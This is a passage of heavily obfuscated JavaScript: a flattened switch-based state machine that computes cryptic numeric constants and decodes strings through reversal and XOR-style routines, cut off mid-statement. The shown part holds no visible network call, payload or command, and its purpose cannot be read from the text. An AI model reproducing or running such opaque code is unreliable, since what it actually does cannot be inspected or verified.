GXv.apply(this,[h8,arguments]);};YJ.apply(null,[wL,[pZv,w0v]]);lvH+=bd;At.pop();}break;case U8:{ghv=gc-AK+D2*SA;ZQv=Pr+p6+LN+ZQ*SA;vn=p6*Cr+gc+ZQ-AK;C0v=Cr*LN+AY*JQ*AK;X3v=LN*AY+SA*p6+gc;Lf=p6+D2*gc+SA;Kq=ZQ+SA+AK+Cr;lvH+=pW;}break;case LL:{Psv=Pr+D2*SA-Lr+gc;wdv=D2*Cr*p6-SA;lvH+=Rv;vRv=SA*p6-gc+Pr*ZQ;FB=D2*Pr*Cr-AY-SA;zZv=JQ+LN*D2*AK*gc;vHv=LN-JQ+ZQ*SA-Lr;}break;case kR:{VTv=D2*SA-JQ*Lr;XRv=gc*p6*Cr;lvH=sv;ZWv=ZQ-LN+SA*AY-p6;H1v=SA*Pr*AK+LN-AY;Fj=p6*SA+gc+JQ*LN;Ds=Cr*ZQ-SA+JQ-AY;hY=Lr+SA+LN*AK-p6;}break;case nV:{z9=gc+Cr-AY*Pr+SA;kHv=D2-AY+Cr*AK+ZQ;Rq=Pr*D2*gc+LN*AY;lvH=jH;Xr=SA-p6*Lr-AY+Cr;kWv=JQ+p6+ZQ+AY+SA;Yr=Lr*D2*ZQ+Cr+JQ;rF=JQ+AY*ZQ+gc*LN;}break;case rd:{jZv=D2+LN*JQ*gc+SA;EEv=p6+JQ+SA*LN-gc;FZv=Lr-ZQ+JQ*SA+p6;lvH=BL;TJv=JQ-Pr+Cr*D2+AK;O2v=p6*Lr*SA-AK-D2;cIv=D2*SA-p6*ZQ+gc;}break;case EI:{WCv=LN*SA-gc+JQ-AY;C1v=gc*Pr+ZQ*SA-AY;tsv=ZQ+D2*Cr-LN+SA;lvH-=qL;qLv=JQ+AY*SA+Pr+Lr;Rf=LN+p6-Cr+SA*gc;}break;case md:{HA=AK+SA-JQ+Cr*LN;IA=AK*SA-p6*JQ;lvH+=PH;jw=Cr+SA*LN+D2+Lr;TN=AY*LN*gc*AK+Lr;VO=LN*SA-AY-Pr*gc;Dw=Cr*gc*AY-SA-AK;UA=D2+p6+Cr+SA*gc;}break;case dk:{var v0H=IBv[hm];var Z0H=DC([],[]);var XYv=WU(v0H.length,Lr);while(kf(XYv,QD)){Z0H+=v0H[XYv];XYv--;}lvH+=pv;return Z0H;}break;case hd:{lTv=SA*AY-LN+AK*Cr;lvH=Tv;GHv=AK+D2-p6+Cr*LN;Wvv=Cr*LN-Lr-ZQ;IF=LN*Cr-gc+SA+ZQ;WRv=SA*p6+D2*LN-Pr;bHv=Lr-LN+SA*D2-ZQ;}break;case Jm:{Wkv=LN*Cr-JQ+Lr+SA;BB=Lr*JQ*AY*ZQ+LN;zPv=Pr+SA*ZQ-AK-Lr;kgv=Cr*p6+ZQ+SA*D2;lvH=gm;}break;case l8:{KHv=JQ*p6*AY+ZQ-LN;lvH=bm;xNv=ZQ*AY*JQ-Cr-AK;Rzv=gc+AY*LN*D2;Odv=SA*AY+Lr-JQ+Cr;}break;case MR:{pJv=Lr*AK*SA-Pr+Cr;vN=gc*SA-LN;Z0v=Pr-SA+ZQ*AY*JQ;lvH-=Gh;IX=JQ*AK*Cr-gc*LN;}break;case bm:{rkv=AY+p6+D2*AK*JQ;fO=AK*SA-LN-Cr-ZQ;lvH=jL;Y0v=SA*JQ-LN-ZQ-Cr;cB=gc-ZQ+Cr*AK*D2;wF=Cr+gc*ZQ*JQ+LN;JE=LN*ZQ-SA+JQ*Cr;}break;case fL:{jzv=Lr+ZQ*LN+p6*Cr;lvH+=Fg;bvv=SA+AY*JQ+Cr+p6;Kkv=D2+AY+ZQ+LN*SA;DVv=Pr*SA+AY+Lr-ZQ;CN=JQ*Pr*AY*D2+gc;Uxv=Cr*AY*gc-AK*Lr;}break;case ML:{lvH=cV;FTv=ZQ*Lr-gc+SA*Pr;O3v=D2+Cr*AY;tF=SA*Pr+p6+AK*Lr;Tmv=AK*Cr*Pr+Lr+ZQ;xsv=SA+AK+LN*Pr*Cr;q0v=p6*gc+ZQ+SA*D2;}break;case TW:{N8v=Lr*SA*D2+Pr+AK;lvH=A;THv=LN+AK*SA+ZQ;IRv=Lr+gc+ZQ*SA+AK;m4v=D2*Cr+AY-LN*gc;dSv=Cr*AK*ZQ+SA+p6;hkv=AK*p6+Cr*JQ+ZQ;XB=gc*Lr+AK+D2*SA;SCv=LN+JQ+SA*gc+AY;}break;case ld:{lvH=rd;Bqv=Cr*D2+AY+JQ+SA;Ikv=AK*SA+p6*Pr;O8v=AY*p6+Cr*LN-D2;mG=p6*SA+Lr+JQ+LN;}break;case C0:{WWv=AK*ZQ*gc+p6+D2;lvH=ZR;qp=D2*JQ*AK+ZQ-SA;TQ=JQ*gc*AK;Egv=AK*AY+SA+Cr;Zr=JQ+SA+Pr+D2*gc;}break;case xV:{while(Fc(PPH,QD)){if(NO(qvH[C6[Pr]],IV[C6[Lr]])&&kf(qvH,Y0H[C6[QD]])){if(bU(Y0H,dJ)){jvH+=GXv(Vg,[tLH]);}return jvH;}if(RM(qvH[C6[Pr]],IV[C6[Lr]])){var M4H=gmH[Y0H[qvH[QD]][QD]];var J9v=GXv.apply(null,[Xh,[DC(tLH,At[WU(At.length,Lr)]),tJ,M4H,PPH,qvH[Lr],GF]]);jvH+=J9v;qvH=qvH[QD];PPH-=sU(Vg,[J9v]);}else if(RM(Y0H[qvH][C6[Pr]],IV[C6[Lr]])){var M4H=gmH[Y0H[qvH][QD]];var J9v=GXv(Xh,[DC(tLH,At[WU(At.length,Lr)]),hA,M4H,PPH,QD,nF]);jvH+=J9v;PPH-=sU(Vg,[J9v]);}else{jvH+=GXv(Vg,[tLH]);tLH+=Y0H[qvH];--PPH;};++qvH;}lvH=sh;}break;case bR:{OKv=AY-AK+Pr*Cr*p6;qn=ZQ*D2*AY-gc+JQ;TY=AY-gc+SA+JQ*Cr;p2=AK+JQ+Cr*p6*LN;lvH+=Nd;KE=LN+D2*Cr+AK-AY;}break;case gh:{B1v=gc*AK*Lr+AY+SA;jO=gc*Pr*Lr+JQ*LN;f2=Cr-Lr-D2+LN*JQ;lvH=MW;Qw=AY+LN+ZQ*JQ;Bf=Cr-Pr+ZQ+gc*LN;gj=p6*Lr+SA+D2*AK;}break;case K1:{sG=gc+JQ*AY*D2-Pr;lvH=rR;m1v=Pr+Cr-AK+AY*SA;kdv=p6*SA+LN-Cr+JQ;SPv=SA*ZQ+p6*D2-gc;XA=Lr-D2*Pr+SA*JQ;QQ=ZQ*Cr+LN+Pr*gc;}break;case LV:{jN=AY*D2*JQ-Lr;mQ=JQ*Cr+Pr*LN;cQ=JQ*SA-Cr*AK;zQ=Pr*D2*AY*gc-ZQ;Tr=SA*p6-AK*gc;lvH-=mI;}break;case tL:{Z9=AK*Cr+Lr+gc*LN;mN=SA+ZQ*Lr*p6;wO=p6*Cr+Pr-gc+D2;gWv=Pr+AY+SA+Cr-AK;lvH=jd;}break;case Bg:{HVv=Pr*SA+Cr-JQ;Cxv=gc*AK+D2*Cr*Lr;lvH=Lk;DA=D2*SA+Lr-p6*Cr;t1v=Lr+SA*D2-Pr+Cr;cgv=p6*Cr*gc+ZQ*AK;NUv=AY*ZQ+Cr*Pr*D2;jX=p6+LN*SA-AY-Cr;}break;case T1:{lvH=qR;Sj=p6*LN+D2+JQ+AY;gr=JQ*gc-AK-AY+Pr;Rw=gc-AK+AY+JQ+Cr;PY=Cr+JQ*p6;KF=ZQ+LN+Cr-D2-Lr;KO=ZQ*AK+LN*p6;Nn=gc*ZQ-Pr+LN;}break;case qI:{Xxv=AY+Pr*Cr*Lr*p6;Cmv=AK-LN+Cr*D2-Lr;v5=Cr*AY+SA+JQ-AK;Svv=LN+gc+ZQ*Cr*Pr;L2=AY+JQ*Pr+gc+SA;qE=SA+D2*AK+LN+Lr;lvH=B;F0v=p6-AY+SA+Cr+Pr;}break;case hg:{mjv=AK+D2*Cr-AY+Lr;Cfv=ZQ*SA-gc*LN+AK;Wqv=ZQ*SA-AK*D2;Csv=SA*Pr+Cr-LN;cPv=Cr*Pr*p6+JQ;x0v=SA*LN+Cr-gc*AY;lvH=RW;xhv=AK+JQ*gc*AY+SA;}break;case Lk:{Qdv=LN*Pr*Cr-ZQ+p6;pCv=AY*D2*JQ;lvH=TW;PDv=Lr+ZQ+D2*Cr+JQ;I8v=AK+ZQ*p6+SA*Pr;}break;case bI:{while(Fb(qBv,xBv.length)){var UmH=vZ(xBv,qBv);var g1H=vZ(Yn.XW,O1H++);T0H+=GXv(Vg,[qT(Z7(H2(UmH),H2(g1H)),Z7(UmH,g1H))]);qBv++;}lvH=zk;}break;case Bm:{return GXv(XH,[VXv]);}break;case wL:{rp=ZQ-Lr+AY*SA;VZv=gc*JQ-Lr+ZQ*SA;WX=Cr+Pr+gc*SA-JQ;jQ=SA*AK*Pr+Cr*D2;lvH+=Dg;xq=SA*D2-gc*ZQ;}break;case Ah:{YSv=p6*Lr-AK+Cr*LN;Ghv=LN*SA+JQ*AK+Lr;zB=p6+JQ*D2*LN;llv=ZQ*Cr*AK+p6-gc;lvH=SP;hX=AY+SA*Pr+AK;L0v=p6*D2*JQ-LN-Cr;RSv=ZQ*SA-Pr+D2*Lr;}break;case lR:{xLv=AK*Cr*ZQ-LN;E3v=Lr-LN+gc*D2*JQ;xVv=gc*Cr*AY-JQ-Pr;zF=AY*JQ*LN+ZQ-SA;lvH-=qS;lWv=SA+JQ+AY*LN+ZQ;Z3v=SA*gc+p6*AY-Pr;nj=LN-Pr+D2+Cr*JQ;Ow=gc-JQ+SA*p6+AK;}break;case rW:{VJv=ZQ*SA-AY+D2*AK;lA=JQ*AK+ZQ*SA+Lr;zRv=SA+p6*AY*Cr-Lr;I6v=SA*ZQ-JQ-AY-Cr;gLv=SA*Lr*D2+ZQ*LN;N5=SA+D2*JQ*AK+AY;jVv=Lr*Cr*JQ*AK-AY;lvH+=jR;gNv=JQ+Cr+SA*ZQ-Lr;}break;case KH:{h3v=LN*SA-Cr-gc-AK;dPv=D2*SA-p6*AY;XDv=AK*D2*gc*AY;lvH+=Gh;xRv=ZQ*p6*JQ-D2+AK;}break;case S:{LN=AY+Lr;JQ=gc+ZQ-LN+AK;Cr=Pr+AK*LN+JQ;D2=AY+gc-LN+p6*Lr;lvH=Gm;cf=Lr+ZQ+LN*Cr-D2;QD=+[];SA=p6+Cr*Lr+LN*ZQ;khv=Cr*Pr+Lr+SA;}break;case BL:{DHv=p6*SA+LN*Cr-D2;Jpv=gc*AY*D2-p6+SA;mr=Pr-ZQ+p6+JQ*SA;lvH=VI;AEv=Cr*gc*Pr+ZQ*AK;cX=D2*Cr+Lr+AK*Pr;vvv=SA*AY+ZQ;}break;case Nk:{nZv=JQ*ZQ*LN-gc;lvH-=Od;rY=D2*LN*ZQ+SA-p6;qWv=ZQ-JQ+AY+gc*SA;vZv=LN*SA-D2+AY-Pr;}break;case sL:{var kVH=IBv[hm];lvH+=NV;zA.H1=GXv(dk,[kVH]);while(Fb(zA.H1.length,jO))zA.H1+=zA.H1;}break;case DH:{Lj=JQ+D2+AK+AY*p6;bF=LN*ZQ*Lr+p6+gc;BO=AY*Pr*AK+gc-ZQ;ZG=ZQ*Pr+Lr+AK+gc;lvH=T1;}break;case DP:{lvH+=Hv;C6v=p6-JQ+AK*AY*Cr;d1v=D2*Cr*Pr-LN*AY;Bxv=AK+p6*D2+ZQ*SA;Otv=Lr-JQ*Pr+SA*gc;}break;case K0:{nDv=Cr*AK*D2+ZQ*gc;BLv=AY*Cr*Lr-LN-AK;lvH=AH;bY=Cr*gc*Lr+AK*D2;MG=JQ+Cr+D2*SA+gc;RO=AY*Cr-D2-Lr+AK;P7v=Cr+LN*SA+ZQ-Pr;}break;case hS:{dLv=AY-AK+JQ+SA;tRv=LN-D2+AK*gc+SA;V4v=AK*Cr*Pr*p6*Lr;ULv=AY*SA-D2-ZQ-Cr;KLv=ZQ+p6+AY+SA*D2;BPv=SA+p6+D2*JQ*Lr;Ys=gc+Pr*SA*p6+AY;rq=gc*AK+Cr*LN*p6;lvH+=hd;}break;case jL:{g9=JQ*AY*ZQ-Lr-LN;Nvv=AY*SA-JQ-gc-p6;R2=AY*D2+Pr*SA-p6;Dmv=p6*gc*Pr*AY-ZQ;lvH-=fh;}break;case OL:{lvH-=JV;NLv=ZQ+Cr*LN-D2-p6;Rvv=AY*JQ+gc+SA*LN;svv=p6-gc+AK+JQ*Cr;w3v=D2*gc*Pr+Cr*JQ;Wn=D2+Cr+gc*p6*LN;EPv=AK+AY+gc*Cr+D2;RHv=ZQ+Lr-AY+SA*LN;}break;case dP:{sbv=D2*SA+LN-Cr+AK;Htv=p6*Cr*AK-D2*Lr;OE=Pr+Cr*AY*AK-SA;fQ=JQ+Pr*Cr*D2;Js=Pr-JQ-p6+SA*gc;mY=ZQ-AY+AK+gc*SA;lvH=sP;}break;case Hk:{tdv=ZQ+p6*SA+gc;lvH=g1;Cvv=Cr*JQ-AK*ZQ-gc;VWv=ZQ+SA*Pr+D2-Lr;kKv=SA*LN-p6+JQ+ZQ;OF=Pr+ZQ*AY*p6-Lr;}break;case M8:{Pdv=D2-AY+LN*Cr+SA;lvH-=MV;fgv=gc+Cr*Lr+LN*SA;SHv=AK*AY+ZQ*gc*JQ;J0v=Cr*p6*LN-AK+ZQ;qTv=JQ*LN*ZQ+Cr-AY;Rdv=JQ*Pr*Cr-D2*Lr;}break;case Fv:{sY=AK-p6+Pr*JQ;gU=JQ+Pr+D2-gc;zn=D2+AY+Lr-Pr;Cn=Lr*AK+Pr*p6;Dq=ZQ+JQ+p6-Pr;lvH=G0;}break;case l1:{RKv=AK+D2*SA;PNv=D2*SA+ZQ;lvH=VL;Arv=LN*SA+p6*Lr+D2;HVH=LN+JQ+Pr*p6*Cr;U3v=gc-Lr+SA*AY;}break;case U0:{xj=ZQ*SA+gc+Cr*Lr;Ns=SA*AY-LN-p6-JQ;lvH+=hV;O5=p6*LN+ZQ*AY*D2;sN=SA+Cr*gc*p6+Lr;Rs=gc-Cr*Lr+SA*JQ;nE=Cr+LN*SA+p6*Pr;QG=D2*SA+AK*AY*p6;}break;case gL:{nkv=Cr*AK*p6;lvH+=QP;Yw=ZQ+AK*p6*JQ*LN;lcv=JQ+Lr+SA+ZQ*D2;K4v=JQ*D2*AK*p6-AY;}break;case F8:{Nr=AY-Cr+p6*SA+AK;FN=LN-Lr-p6+AY*SA;lvH-=j8;SRv=Pr+LN+gc*D2*JQ;Wmv=Cr*gc+Pr+SA*LN;JSv=SA*D2-Cr*p6+gc;}break;case D1:{dzv=p6+AK+D2*LN*ZQ;Ntv=SA*p6*Pr-D2*ZQ;lvH=M8;d4v=SA*AK-AY+Cr+JQ;Ltv=Cr*ZQ+SA+Lr+p6;Mtv=Cr+D2*AY*gc;pHv=AY*p6+ZQ*SA+Lr;W4v=SA*AY-JQ*p6-Cr;Ebv=Pr*Cr+gc+ZQ*SA;}break;case B:{p1v=AK*SA+D2*AY+Pr;lvH=tL;HRv=SA*D2-AY-ZQ-gc;FLv=p6*Cr*Lr+Pr;Nmv=JQ*SA-ZQ+AK-gc;dkv=p6*SA+ZQ*LN;jHv=LN-AK+gc*SA+D2;}break;case jd:{lvH=U8;mLv=Lr*Cr*p6+JQ-AK;ZB=D2*Pr*ZQ-p6;Mn=D2*ZQ+LN*JQ*Lr;D6v=AK*JQ*Pr*LN-gc;Oq=AY+D2*ZQ*p6*AK;Ewv=AK*Cr*AY-p6+SA;dcv=ZQ*AK+D2*SA-AY;}break;case BS:{ptv=SA*AY+D2+Cr;SLv=SA*D2-AY-LN-gc;qB=ZQ*D2*Lr*AK+p6;ZPv=JQ*Pr*Lr*Cr+SA;lvH=Th;BNv=SA*gc-D2+LN-JQ;}break;case sP:{Ep=Lr-p6*LN+D2*SA;C3v=LN*SA-gc-Cr-Lr;Xj=SA*JQ+Lr-ZQ-p6;lvH-=k0;Hf=Lr+ZQ*SA+AY-Cr;bZv=LN*SA+AY-AK-Pr;zDv=p6*SA-AK-ZQ*D2;}break;case wh:{n0v=LN*Lr+SA*D2+AY;kzv=AK*ZQ*Cr+Lr;m3v=p6*SA-LN+Pr-gc;DGv=Cr*Lr*JQ;lvH=MR;I4v=AK-AY+SA*D2-JQ;dWv=SA*AK-LN-D2*gc;}break;case cv:{Igv=SA*LN-Lr-Cr-p6;Nzv=SA*D2-ZQ*gc-AY;lvH-=GL;YB=AK*LN*Cr+p6+JQ;fhv=SA*LN-Cr+gc+AY;Yj=Cr+LN-p6+ZQ*SA;HDv=gc*SA-ZQ-AY;}break;case Th:{qCv=JQ+D2*gc+SA*LN;Jdv=D2+SA*JQ-Cr;xdv=JQ*ZQ*gc+p6+Pr;UDv=LN*JQ*ZQ+Cr;lvH=OW;xZv=AY*LN*ZQ-AK-Pr;sMv=SA+Cr*JQ+ZQ-AY;}break;case sv:{mX=SA*Pr-AK+D2*Cr;lvH-=sR;qdv=LN-JQ*ZQ+SA*AY;hB=SA*JQ+Pr-gc*p6;BRv=JQ*Cr*Pr+AK+SA;}break;case tv:{Avv=ZQ*SA+AY*Lr+D2;QRv=gc*JQ*AY*Pr+Cr;Ivv=Pr*gc*D2*JQ-SA;lvH-=Sd;lQv=p6+D2*Lr*gc*JQ;Rcv=Cr+SA*LN-AY;rO=LN+AK*Lr+SA+Pr;}break;case bS:{fC=D2+ZQ+Pr-Lr+LN;xw=gc-Lr+ZQ+JQ;RE=D2*gc+Lr+Pr-LN;Er=JQ+Pr+Cr+AK-ZQ;lvH=Fv;nF=Lr*LN+p6+D2-Pr;}break;case XP:{X0v=D2*Cr+SA-ZQ-LN;lvH+=kI;j4H=ZQ+SA*gc;pWv=AY*SA+LN+JQ;w9=ZQ*Cr-gc-Pr;rB=Cr*ZQ*Pr-p6-JQ;fA=gc*Cr*p6+JQ-Pr;}break;case Tm:{Z4v=Pr*SA-LN+Cr*AK;Zs=Cr*D2*Lr-gc*Pr;pDv=Pr+Lr+SA*ZQ-D2;hRv=SA*ZQ+Cr-AY-p6;Zkv=JQ+ZQ*SA+LN+Cr;lvH+=W0;}break;case cV:{lvH+=wR;c5v=Pr+AK+Cr+AY*SA;bmv=Pr*SA*AK-gc-Cr;SWv=AK+p6*gc*JQ+D2;Ms=LN*Pr+Cr*AY;hmv=SA*AK+Cr-gc+AY;zrv=SA+JQ+AK*LN*ZQ;}break;case PP:{nRv=ZQ-Cr-Pr+SA*gc;lvH=AP;tEv=Cr*ZQ-AK+Lr;UPv=LN*SA-AY+ZQ*D2;jLH=LN+AY*p6*JQ+ZQ;Izv=Pr*SA-Lr+D2+Cr;t0v=gc*SA-LN*p6*Pr;}break;case sV:{XWv=JQ+p6+ZQ*SA+gc;Dcv=AY*SA+JQ-Cr*gc;vtv=p6+D2-Cr+SA*LN;lzv=Cr+SA*p6-AY-Pr;GTv=SA*AY+JQ-D2+AK;lvH=XP;rvv=AY+LN*Cr*p6-Lr;}break;case RW:{XLv=ZQ*SA+JQ+AY+D2;lvH+=BH;z1H=SA*gc-Cr-p6+ZQ;bkH=Lr+LN*SA-Cr*gc;EAv=p6*Lr*D2*ZQ+AK;vFv=ZQ*p6*JQ*Lr-Pr;bsv=AY*p6*Cr+JQ*ZQ;}break;case RS:{Yp=Pr*AY*Cr+JQ*gc;DWv=D2*ZQ*LN+Cr+AY;dr=ZQ*SA+AY+Cr+D2;BTv=LN*ZQ*JQ-D2*gc;z5v=AY+Cr*Pr*AK*p6;Cs=SA*D2+AY+p6-AK;UTv=SA*gc+ZQ*AY-D2;lvH-=dP;Snv=AY*AK-gc+SA*LN;}break;case GR:{pSv=dxv+fvv+OLv-NDv-TY+JB;P6v=LN*AY*Pr*D2+ZQ;cvv=p6+AY*JQ*gc+ZQ;lvH+=wR;jB=SA*LN-gc*ZQ*p6;DJv=p6-Pr+SA*gc-Cr;bUv=Pr*JQ+gc*SA+Cr;}break;case Uk:{CHv=SA*Lr*Pr+LN+AY;t4v=SA*gc-JQ*AK-D2;Yvv=p6*D2*AK*LN-Pr;lvH+=sL;Lgv=Pr+Lr+p6+SA*AY;xf=ZQ*SA+AY+D2-AK;MRv=Cr*AK-p6+gc+ZQ;mRv=p6+ZQ*SA-JQ-gc;tf=D2*JQ*LN-SA-gc;}break;case jH:{lvH-=h8;v4v=Cr-LN+SA+Pr-ZQ;gRv=AY-LN-D2+SA+JQ;Xf=AK*AY+SA+ZQ-JQ;Uq=p6+Cr-LN-gc+SA;vX=SA-AY+ZQ+Pr*p6;sRv=D2*SA-JQ-Cr-gc;pZv=SA*LN+AY*JQ-Lr;w0v=Cr+D2*ZQ-JQ+SA;}break;case xv:{At.push(YJv);jq=function(G0H){return GXv.apply(this,[sL,arguments]);};GXv(fv,[p6,Uf,rj,p6]);At.pop();lvH+=BL;}break;case PW:{hPv=SA*AY*Lr-LN;QPv=LN*SA-AY+D2*Cr;qDv=AY+Cr*D2+Pr-LN;Gmv=LN+SA*D2+Pr+Lr;fbv=LN*p6*Cr-SA-AY;O4v=AK*SA-Pr-JQ*p6;lvH=Y0;}break;case Gm:{FQ=gc*Cr*Lr-LN+p6;EF=Cr+D2*gc+SA+Lr;OUv=AY*Cr-gc+Pr-ZQ;ws=Cr-p6*Pr+ZQ*LN;wM=AK*AY+LN*JQ-ZQ;JF=D2+p6;lvH=bS;}break;case Vv:{bkv=Lr+LN*p6*D2;rlv=Lr-LN+JQ*Cr-gc;lvH=kR;b9=Cr-LN+AY*SA*Lr;Xdv=Pr-Lr+AY*ZQ*JQ;KTv=Pr+Cr+LN*SA+ZQ;Zzv=SA*AY-gc-D2-Cr;}break;case Ym:{Opv=Lr*ZQ*Pr*Cr+SA;smv=LN+SA+AY*ZQ*D2;HRH=Cr*JQ-LN+p6*ZQ;lvH+=z8;ckv=ZQ*SA-AK*AY-Lr;X4v=ZQ*Cr+gc+Pr*SA;k1v=AK*SA-ZQ+D2*LN;}break;case VL:{K0H=Cr*D2-gc+LN*Lr;lvH-=l1;}break;case sH:{fX=AK-Lr+p6*SA+JQ;lvH=I0;F1v=p6*Lr*SA*Pr;sHv=D2*LN*JQ-AK;wLv=JQ+Cr+gc*SA+D2;}break;case d1:{kG=JQ+AY*D2*Pr-p6;dn=ZQ*AY*D2-LN+AK;hs=D2*SA+AY*ZQ+gc;Sn=SA*LN+Cr-gc+AY;R9=ZQ*SA-AK*LN-AY;p9=AY*Cr+Lr-AK+ZQ;lvH+=KS;LO=AY*SA-LN-AK*gc;tr=LN*SA-Lr-gc-D2;}break;case AH:{GRv=p6*SA-Lr+AK*D2;OEv=Cr+AY+LN*SA;D4v=SA*ZQ+p6-AY*D2;fmv=D2+SA*Pr-AK*gc;tLv=gc+ZQ+AY*AK*JQ;lvH=EI;RDv=JQ+AK*AY+D2*SA;}break;case wd:{IVv=Pr-Lr+JQ*AK*D2;VIv=D2*SA+JQ*p6+AK;r0v=SA*AY+Pr*JQ+Lr;qRv=AK+SA*AY+LN+Cr;lvH=dg;zX=Pr+LN*gc*D2*AK;}break;case AP:{ZHv=ZQ*SA+AY*Pr*p6;VX=AK+JQ+AY+Cr*D2;HCv=Pr*Lr+JQ*gc*LN;lvH+=qL;TB=Pr*D2+p6*gc*Cr;rAv=AK+LN*SA*Lr+Cr;}break;case UV:{KVv=Lr*D2*Cr+SA*LN;Gwv=ZQ+SA*LN+gc-AK;Rfv=AY*LN*Lr*ZQ-JQ;v6v=ZQ+SA*gc+JQ*p6;nHv=LN-SA+JQ*D2*ZQ;fvv=Lr+JQ*AK*p6+Cr;lvH=xI;}break;case pH:{var xPH=IBv[hm];var WGv=DC([],[]);lvH=YH;var UXv=WU(xPH.length,Lr);while(kf(UXv,QD)){WGv+=xPH[UXv];UXv--;}}break;case lm:{wHv=p6-ZQ*gc+SA*AY;XMv=JQ*ZQ*Lr*D2-Pr;GZv=JQ*SA-AY*LN+gc;lLv=LN+gc*JQ*Pr;P5v=SA-D2+p6*Cr*Lr;lvH+=X;pY=SA+gc+Lr+Pr;}break;case sg:{mvv=gc*SA-AY*D2-Cr;UJv=Lr-Cr-D2+SA*ZQ;Ibv=D2*Cr+Lr-JQ+Pr;lvH=qI;xHv=AK*Cr*JQ-ZQ*gc;dq=AK*Cr*JQ*Lr-p6;Vhv=LN-Pr+JQ+gc*SA;}break;case jm:{Qr=Cr-Pr+D2*SA-ZQ;NF=AY+D2*gc*ZQ-JQ;lO=Cr*AK+SA*D2-gc;lvH-=mV;ZOv=ZQ+AY*gc+Cr*JQ;dOv=Pr+SA*D2+AY+Cr;Gf=Cr*AK-LN+ZQ-AY;Dn=Cr*AY*Lr*gc;}break;case lL:{XG=D2*AY+p6+ZQ*SA;VB=gc*LN*JQ-Cr-D2;lvH+=QP;YX=SA-AK+Pr*LN*JQ;WHv=Cr*gc+SA-p6;Omv=ZQ+AY+JQ+SA*D2;P1v=SA*D2+JQ*gc+LN;hVv=AK-AY+Pr*ZQ*Cr;Imv=SA*D2+LN-JQ-Lr;}break;case Fh:{YPv=AY*Cr+D2+Pr*p6;lvH-=S8;Uhv=D2*gc+p6*AK*Cr;K2=D2*SA-JQ-ZQ-Pr;G1v=JQ*SA-D2*AY+gc;}break;case C:{Xqv=Lr*ZQ*Pr+AY*SA;lvH=D1;kwv=Lr*JQ*ZQ+AY*Cr;jWv=SA*AY+p6*Cr;cYv=LN*Cr*Lr*AK;dX=Cr+SA*D2-ZQ+JQ;ESv=SA*AY+ZQ*D2+Pr;}break;case Yv:{if(kf(EBv,QD)){do{var ZVH=AF(WU(DC(EBv,IYv),At[WU(At.length,Lr)]),E9v.length);var NWH=vZ(JvH,EBv);var tkH=vZ(E9v,ZVH);VXv+=GXv(Vg,[Z7(qT(H2(NWH),tkH),qT(H2(tkH),NWH))]);EBv--;}while(kf(EBv,QD));}lvH-=kH;}break;case XV:{lvH-=P8;mWv=SA*AY-gc-AK*ZQ;lhv=SA*p6+LN+Cr-JQ;KSv=Lr-p6+Cr*LN*Pr;D0v=ZQ*JQ*AY*Lr-AK;ZF=Pr*JQ*p6*LN;}break;case q:{p4v=AK+Pr*Cr+SA;mVv=p6+gc*Cr+ZQ-D2;lvH=IP;tvv=SA-Lr+D2*ZQ;v0v=LN*AY+Cr*p6-Lr;vr=AK+gc*Cr*Lr+D2;U5=JQ+D2*Lr*AK*LN;qcv=p6*SA-Pr*gc*AK;zRH=ZQ*Cr+SA+AK;}break;case EL:{vVv=JQ+AY*gc*LN*AK;HOv=Lr+ZQ*p6*D2;AWv=LN+Lr-AY+SA*ZQ;hw=AK+SA*gc*Lr-Cr;JWv=Pr*D2*Cr+LN-p6;Jhv=p6+AK+Cr*D2*Pr;lvH-=pR;YVv=AK*gc*ZQ*Lr*p6;}break;case zk:{return T0H;}break;case kV:{Uw=gc*SA-p6+JQ-AK;V9=Cr*AY*gc+ZQ-Lr;wjv=Cr*JQ+SA+LN+p6;VLv=AK*SA-p6-Lr+ZQ;jG=SA*D2-AK+AY+Cr;Phv=JQ+gc+AY+SA*ZQ;lvH+=pP;szv=AY*D2*JQ+Pr;}break;case Ov:{ftv=JQ*SA+Lr-gc*Pr;m0v=AY*SA+Cr+AK*gc;MSv=JQ*LN*D2-AK*ZQ;lvH=wL;DX=AY-AK+Pr+LN*Cr;Sqv=Lr+SA*gc+Cr;}break;case W1:{qN=LN+SA-JQ+Cr;NN=Pr*gc*LN*AK;EIv=ZQ*Lr*JQ*LN-Pr;WUv=SA+gc+Cr+ZQ*AK;tB=SA-AY-Pr+AK*Cr;Ovv=SA+AY*Lr+JQ*p6;lvH+=Qd;MHv=Cr*Pr*D2-JQ+AK;PLv=SA*D2+AY*ZQ-Pr;}break;case I0:{Bmv=AY*JQ*p6+SA;gIv=gc+JQ*Lr*LN*ZQ;QB=gc*Cr*Lr*p6+AY;lvH=Lg;c4v=D2*SA+Cr+LN*JQ;d0v=Lr+Pr+D2*SA+ZQ;zkv=SA*AY+LN*gc*ZQ;}break;case nR:{QX=Lr+ZQ*JQ*p6;zIv=LN+Cr*ZQ-gc*D2;XCv=SA*LN+D2+AK-gc;ZKv=D2*Pr*Cr+gc-p6;lvH-=W1;}break;case Um:{lvH=R;JMv=AK+JQ+Cr+AY*SA;XKv=gc*SA-D2*Pr;NOv=SA*p6-gc+Lr+Cr;IIv=JQ+p6+SA*AY+Cr;bIv=p6+AY+JQ*D2*ZQ;DUv=SA*p6-gc+AY+LN;}break;case jv:{qjv=LN*gc+p6+SA*AY;wZv=AY*Lr*LN+Cr*ZQ;lvH=hg;Iqv=Cr+Pr*SA*p6-LN;U8v=Cr*ZQ+p6+AY;wOv=LN*D2*AY+JQ-Lr;x1v=AK*LN*ZQ*p6*Lr;dnv=SA*D2+Cr+LN-ZQ;ONv=AY*AK-Lr+p6*SA;}break;case Yh:{vE=AY*JQ+D2+SA*ZQ;pRv=Cr*ZQ+Pr+SA*gc;BG=SA*JQ-Cr*AK+AY;nPv=gc*AY*Lr*Cr+JQ;lvH=W1;}break;case IW:{cs=LN*JQ+AY*gc*D2;JG=AY*ZQ*LN+JQ-Lr;lvH-=r1;UN=Lr-p6+JQ*Cr-ZQ;rw=SA*AK-LN+p6-JQ;l9=AK*SA-ZQ+Cr-p6;C9=JQ*Cr*Pr-LN-ZQ;}break;case th:{jj=JQ*SA-p6*Cr-AK;WKv=Cr*p6+LN*JQ;Vtv=AK*AY*Cr-D2;lvH=TI;LUv=ZQ*JQ*AK*Pr+Cr;kmv=JQ*SA+Lr+AK-gc;mA=p6+AK-Cr+SA*AY;jkv=Pr*D2*Cr-JQ;}break;case QV:{ndv=Pr+Lr+SA*p6+AK;CX=JQ*Pr*Cr-p6-LN;hPH=AK*ZQ*Lr+D2*SA;lvH-=E8;lkv=D2*SA-AK*gc+Lr;}break;case 